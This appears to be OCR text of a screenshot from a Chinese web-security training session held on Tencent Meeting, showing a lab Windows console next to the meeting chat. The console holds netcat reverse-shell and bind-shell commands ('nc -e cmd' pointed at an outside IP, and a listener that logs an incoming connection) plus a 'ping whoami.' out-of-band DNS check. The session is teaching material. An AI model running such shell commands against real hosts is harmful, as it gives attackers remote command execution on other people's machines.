 回收站
79:44
17%
211 K/s
3.6 K/s
腾讯会议
正在讲话: 小迪安全;
phpstudy_...
pikachu-...
phpstudy_...
pikachu-...
xiaodiyyd...
管理员: C:\Windows\system32\cmd.exe
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc.exe -e cmd -lvvp 5566
listening on [any] 5566 ...
^C
C:\>
C:\>nc.exe -e cmd -lvvp 5566
listening on [any] 5566 ...
47.94.236.117: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.17.153.129] from (UNKNOWN) [47.94.236.117] 59994: NO_DATA
sent 0, rcvd 0: unknown socket error
C:\>ping whoami.
聊天
sddds
吐
紫贝壳
dnslog.cn
zero.
搜嘎
紫贝壳
win
azs
学到了学到了
发送至:
所有人
请输入消息
Windows Server 2012 R2
P
英
21:31
2023/2/28